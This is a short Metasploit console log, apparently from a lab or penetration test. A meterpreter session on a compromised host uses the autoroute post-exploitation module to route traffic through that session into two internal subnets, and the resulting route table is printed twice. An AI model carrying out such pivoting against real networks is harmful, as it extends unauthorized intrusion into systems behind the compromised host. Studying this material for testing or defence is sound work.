 meterpreter > run post/multi/manage/autoroute SUBNET=192.168.1.0 NETMASK=255.255.255.0
[*] Running module against 192.168.8.132
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.1.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.8.0/255.255.255.0 from host's routing table.
meterpreter > route print
[-] Unsupported command: print
meterpreter > background
[*] Backgrounding session 2...
msf6 post(multi/manage/shell_to_meterpreter) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
192.168.1.0 255.255.255.0 Session 2
192.168.8.0 255.255.255.0 Session 2
[*] There are currently no IPv6 routes defined.
msf6 post(multi/manage/shell_to_meterpreter) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
192.168.1.0 255.255.255.0 Session 2
192.168.8.0 255.255.255.0 Session 2
[*] There are currently no IPv6 routes defined.